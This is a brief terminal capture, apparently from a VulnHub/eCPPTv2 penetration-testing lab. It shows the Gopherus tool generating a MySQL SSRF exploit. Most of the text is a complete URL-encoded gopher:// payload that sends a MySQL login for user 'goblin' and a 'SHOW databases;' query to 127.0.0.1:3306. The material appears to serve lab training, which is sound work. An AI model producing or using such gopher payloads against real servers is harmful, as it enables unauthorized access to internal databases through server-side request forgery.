 ~/Documents/VulnHub/eCPPTv2/Gopherus kali@kali:pts/0
(10:23:41 on master)──> gopherus --exploit mysql (Tue,Nov14)
Gopherus
File System
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Home
Give MySQL username: goblin
Give query to execute: SHOW databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0
f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%
0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%53%48%4f%57%20%64%61%74%61%62%61%73%65%73%3b%01
%00%00%00%01
Burp Suite ...
-----------Made-by-SpyD3r-----------